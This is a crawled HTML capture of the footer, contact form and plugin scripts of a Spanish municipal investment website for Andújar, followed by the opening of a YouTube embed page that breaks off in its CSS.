	<div class="golden-forms"><div id="pfmdcontainer-overlay" class="pftrwcontainer-overlay"></div>
			<form id="pf-contact-form"><div class="pfsearchformerrors"><ul></ul><a class="button pfsearch-err-button"><i class="fas fa-times"></i> CLOSE</a></div>
					<section>
						<div class="row">
							<div class="col4 first">
								<label class="lbl-ui">
									<input type="text" name="name" class="input" placeholder="Name"/>
								</label>
							</div>
							<div class="col4">
								<label class="lbl-ui">
									<input type="email" name="email" class="input" placeholder="Email"/>
								</label>
							</div>
							<div class="col4 last colspacer-two">
								<label class="lbl-ui">
									<input type="text" name="phone" class="input" placeholder="Phone"/>
								</label>
							</div>
						</div>
					</section>  
					<section>
								<label class="lbl-ui">
									<input type="text" name="subject" class="input" placeholder="Subject"/>
								</label>
					</section>  
					<section>
						<label class="lbl-ui">
							<textarea name="msg" class="textarea" placeholder="Message"></textarea>
						</label>  
					</section>
					<section> 
						<input type="hidden" value="yes" name="contact_re" />
						<input id="pf-contact-form-submit" type="submit" value="Send" class="button green" style="width: 120px;" />
					</section>              
			</form>
	</div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1508250493996 vc_row-has-fill"><div class="pf-container"><div class="pf-row"><div class="wpb_column col-lg-12 col-md-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center wpb_content_element">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="734" height="94" src="https://invertirenandujar.com/wp-content/uploads/2015/12/pie-andujar.jpg" class="vc_single_image-img attachment-full" alt="" title="pie-andujar" srcset="https://invertirenandujar.com/wp-content/uploads/2015/12/pie-andujar.jpg 734w, https://invertirenandujar.com/wp-content/uploads/2015/12/pie-andujar-250x32.jpg 250w, https://invertirenandujar.com/wp-content/uploads/2015/12/pie-andujar-700x90.jpg 700w, https://invertirenandujar.com/wp-content/uploads/2015/12/pie-andujar-120x15.jpg 120w" sizes="(max-width: 734px) 100vw, 734px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div>
</div>	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-es"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'en,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>           
            <div id="pf-membersystem-dialog"></div>
			<div id="iyzipay-checkout-form" class="popup"></div>
            <div class="pf-mobile-up-button">
	            	            <a title="Menu" class="pf-up-but pf-up-but-menu"><i class="fas fa-bars"></i></a>
	            <a title="Back to Top" class="pf-up-but pf-up-but-up"><i class="fas fa-angle-up"></i></a>
	            <a title="Open" class="pf-up-but pf-up-but-el"><i class="fas fa-ellipsis-h"></i></a>
            </div>
            <div class="pf-desktop-up-button">
                <a title="Back to Top" class="pf-up-but pf-up-but-up"><i class="fas fa-angle-up"></i></a>
            </div>
            <div class="wpf-footer-row-move"></div>                        	<footer class="wpf-footer clearfix">
	            <div class="pf-container"><div class="pf-row clearfix">	            <div class="wpf-footer-text pull-left">
	              <a style="padding: 0 .3em" href="http://www.m2estudio.es" target="_blank">Desarrollado por m2estudio</a> &nbsp;&nbsp;© Copyright 2024 - Excelentísimo Ayuntamiento de Andújar -	            </div>
	            <ul class="pf-footer-menu pull-right"><li id="menu-item-4704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4704"><a href="https://invertirenandujar.com/terms-conditions/">Términos &#038; Condiciones de uso</a></li>
</ul></div></div>
	            </footer>
	            	        </div>
	        </div>
        <script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='vc_tta_style-css' href='https://invertirenandujar.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://invertirenandujar.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://invertirenandujar.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='vc_google_fonts_open_sans300300italicregularitalic600600italic700700italic800800italic-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;ver=7.7.1' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/owl.carousel.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='owlcarouseltheme-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/owl.theme.default.min.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//invertirenandujar.com/wp-content/plugins/revslider.6.7.6/sr6/assets/css/rs6.css?ver=6.7.6' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/invertirenandujar.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.2" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.2" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-04-30 18:21:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.validate.min.js?ver=1.19.1" id="jquery.validate-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.fitvids.js?ver=1.1" id="jquery.fitvids-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.smooth-scroll.min.js?ver=2.2.0" id="jquery.smooth-scroll-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.7.1" id="isotope-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/select2.full.min.js?ver=4.0.13" id="select2pf-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.placeholder.min.js?ver=0.2.4" id="jquery.placeholder-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.typeahead.min.js?ver=2.11.0" id="jquery.typeahead-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/responsive-menu.js?ver=2.2.1" id="responsivemenu-js"></script>
<script type="text/javascript" id="theme-scriptspf-js-extra">
/* <![CDATA[ */
var theme_scriptspf = {"ajaxurl":"https:\/\/invertirenandujar.com\/wp-content\/plugins\/pointfindercoreelements\/includes\/pfajaxhandler.php","homeurl":"https:\/\/invertirenandujar.com\/","fullscreen":"Fullscreen","fullscreenoff":"Exit Fullscreen","locateme":"Locate me!","locatefound":"You are here!","pfget_usersystem":"f496cf5013","pfget_modalsystem":"3fc33e53e8","pfget_usersystemhandler":"bdc8de305c","pfget_modalsystemhandler":"c2f0978892","pfget_favorites":"46e4bfdd2d","pfget_searchitems":"6042d07b5a","pfget_reportitem":"77415592b4","pfget_claimitem":"7caa25066c","pfget_flagreview":"22cb0f5109","pfget_grabtweets":"01fbeaad15","pfget_autocomplete":"552f99969d","pfget_listitems":"16e7529f88","pfget_markers":"3a90fc479a","pfget_taxpoint":"11bc7aa73e","pfget_geocoding":"df4349eaca","pfget_infowindow":"446260633d","pfget_phoneemail":"395fb70c26","pfget_itemcount":"1b8f5d4fa3","recaptchapkey":"","pfnameerr":"Please write name","pfemailerr":"Please write email","pfemailerr2":"Please write correct email","pfmeserr":"Please write message","userlog":"0","dashurl":"https:\/\/invertirenandujar.com\/dashboard\/?ua=newitem","profileurl":"https:\/\/invertirenandujar.com\/dashboard\/?ua=profile","pfselectboxtex":"Please Select","pfcurlang":null,"pfcurrentpage":"https:\/\/invertirenandujar.com\/poligono-puerta-de-cordoba-informacion-tecnica","email_err_social":"Please add your email.","email_err_social2":"Please add valid email.","tnc_err2":"Please check terms and conditions checkbox.","pkeyre":"","returnhome":"Return Home","lockunlock":"Lock Dragging","lockunlock2":"Unlock Dragging","getdirections":"Get Directions","bposition":"topright","clusterstatus":"1","gesturehandling":"true","poihandlestatus":"false","mobiledropdowns":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/theme-scripts.js?ver=1.0.0" id="theme-scriptspf-js"></script>
<script type="text/javascript" id="theme-scriptspf-js-after">
/* <![CDATA[ */
	    (function($) {
        "use strict";
		    $(function(){
		        $("#pf-contact-form-submit").on("click",function(){
					var form = $("#pf-contact-form");
					var pfsearchformerrors = form.find(".pfsearchformerrors");
		
					form.validate({
						  debug:false,
						  onfocus: false,
						  onfocusout: false,
						  onkeyup: false,
						  rules:{
						    name:"required",
						    email:{
						        required:true,
						        email:true
						    },
						    pftermsofuser:"required"
						  },
						  messages:{
						    name: theme_scriptspf.pfnameerr,
						    email: {
							    required: theme_scriptspf.pfemailerr,
							    email: theme_scriptspf.pfemailerr2
						    },
						    pftermsofuser:theme_scriptspf.tnc_err2
						  },
						  validClass: "pfvalid",
						  errorClass: "pfnotvalid pfaddnotvalidicon",
						  errorElement: "li",
						  errorContainer: pfsearchformerrors,
						  errorLabelContainer: $("ul", pfsearchformerrors),
						  invalidHandler: function(event, validator) {
							var errors = validator.numberOfInvalids();
							if (errors) {
								pfsearchformerrors.show("slide",{direction : "up"},100);
								form.find(".pfsearch-err-button").on("click",function(){
									pfsearchformerrors.hide("slide",{direction : "up"},100);
									return false;
								});
							}else{
								pfsearchformerrors.hide("fade",300);
							}
						  }
					});
		
		
		
					if(form.valid()){
						var pfreviewoverlay = $("#pfmdcontainer-overlay");
						pfreviewoverlay.pfLoadingOverlay({action:"show"});
						pfreviewoverlay.show("slide",{direction : "up"},100);
						$.pfModalwithAjax(form.serialize(),"contactform");
					};
					return false;
				});
		    });
		})(jQuery);
		
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/tiny-slider.js?ver=2.9.3" id="tiny-slider-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/common.js?ver=2.2.1" id="pfcommonjs-js"></script>
<script type="text/javascript" id="pftheme-customjs-js-extra">
/* <![CDATA[ */
var pointfinderlcsc = {"rtl":"false","tlineh":"30"};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/theme.js?ver=2.2.1" id="pftheme-customjs-js"></script>
<script type="text/javascript" id="pftheme-customjs-js-after">
/* <![CDATA[ */
						(function($) {
							"use strict"
							$(function() {
								$("#9fc97195c6cdd9804dbd9a05d1f2158e").owlCarousel({
									rtl:(pointfinderlcsc.rtl == "true")?true:false,
									lazyLoad:false,
									items : 4,nav : true,dots : true,autoplay : true,
									autoplayHoverPause : true,
									autoplayTimeout:5000,
									margin: 17,
									navText:["<i class=\"fas fa-chevron-left\"></i>","<i class=\"fas fa-chevron-right\"></i>"],
									autoHeight : false,
									responsiveClass:true,
									loop:true,
									responsive : {
							            0 : {
							                items : 1
							            },
							            479 : {
							                items : 1
							            },
							            979 : {
							                items : 4
							            },
							            768 : {
							                items : 2
							            },
							            980 : {
							                items : 4
							            },
							            1199 : {
							                items : 4
							            }
							        }
								});
							});

						
						})(jQuery);

						(function($) {
							"use strict"
							$(function() {
								$("#820bf77fadd64bb976ebd2baefcde7fd").owlCarousel({
									rtl:(pointfinderlcsc.rtl == "true")?true:false,
									lazyLoad:false,
									items : 4,nav : true,dots : true,autoplay : true,
									autoplayHoverPause : true,
									autoplayTimeout:5000,
									margin: 17,
									navText:["<i class=\"fas fa-chevron-left\"></i>","<i class=\"fas fa-chevron-right\"></i>"],
									autoHeight : false,
									responsiveClass:true,
									loop:true,
									responsive : {
							            0 : {
							                items : 1
							            },
							            479 : {
							                items : 1
							            },
							            979 : {
							                items : 4
							            },
							            768 : {
							                items : 2
							            },
							            980 : {
							                items : 4
							            },
							            1199 : {
							                items : 4
							            }
							        }
								});
							});

						
						})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/jquery.dropdown.min.js?ver=2.2.0" id="jquery.dropdown-js"></script>
<script type="text/javascript" id="theme-map-functionspf-js-extra">
/* <![CDATA[ */
var theme_map_functionspf = {"ajaxurl":"https:\/\/invertirenandujar.com\/wp-content\/plugins\/pointfindercoreelements\/includes\/pfajaxhandler.php","template_directory":"https:\/\/invertirenandujar.com\/wp-content\/plugins\/pointfindercoreelements\/","resizeword":"Resize","pfcurlang":null,"defmapdist":"10","grayscale":"Grayscale","streets":"Streets","satellite":"Satellite","hybrid":"Hybrid","bicycl":"Bicycle","dark":"Dark","standart":"Standart","aest":"Aerial","aelabel":"AerialWithLabels","road":"Road","roadmap":"Roadmap","roadmapgr":"Roadmap Grey","terrain":"Terrain","traffic":"Traffic","heremapslang":"","issearch":"","googlelvl1":"1000","googlelvl2":"500","googlelvl3":"100","wemap_here_appcode":"","we_special_key_yandex":"","we_special_key_mapbox":"","we_special_key_google":"AIzaSyAp6rVOjQKQ06cZzLaEDX1QpwbYiTR1UVE","we_special_key_bing":"","wemap_langy":"","maplanguage":"es","wemap_country3":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/theme-map-functions.js?ver=2.0" id="theme-map-functionspf-js"></script>
<script type="text/javascript" id="pointfinder-twitterspf-js-extra">
/* <![CDATA[ */
var pointfinder_twitterspf = {"ajaxurl":"https:\/\/invertirenandujar.com\/wp-content\/plugins\/pointfindercoreelements\/includes\/pfajaxhandler.php","pfget_grabtweets":"01fbeaad15","grabtweettext":"Please control secret keys!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/twitterwebbu.min.js?ver=1.0.1" id="pointfinder-twitterspf-js"></script>
<script type="text/javascript" src="//invertirenandujar.com/wp-content/plugins/revslider.6.7.6/sr6/assets/js/rbtools.min.js?ver=6.7.5" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//invertirenandujar.com/wp-content/plugins/revslider.6.7.6/sr6/assets/js/rs6.min.js?ver=6.7.6" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeCbfwpAAAAAOrgLF2Isl9p6qpjLSgrXwZ1phiN&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeCbfwpAAAAAOrgLF2Isl9p6qpjLSgrXwZ1phiN","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/js_composer/assets/lib/vc/vc_accordion/vc-accordion.min.js?ver=7.7.1" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/js_composer/assets/lib/vc/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=7.7.1" id="vc_tta_autoplay_script-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/js_composer/assets/lib/vc/vc_tabs/vc-tabs.min.js?ver=7.7.1" id="vc_tabs_script-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/themes/pointfinder/js/owl.carousel.min.js?ver=2.3.4" id="owlcarousel-js"></script>
<script></script>	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.youtube-nocookie.com/embed/Y6CO5KfDlyg?feature=oembed
body_size: 46407
content:
<!DOCTYPE html><html lang="en" dir="ltr" data-cast-api-enabled="true"><head><meta name="viewport" content="width=device-width, initial-scale=1"><script nonce="uygUD94tW46VRXHwea9yHg">if ('undefined' == typeof Symbol || 'undefined' == typeof Symbol.iterator) {delete Array.prototype.entries;}</script><style name="www-roboto" nonce="2THd1Eg5YLWHYI6K8gR-2w">@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3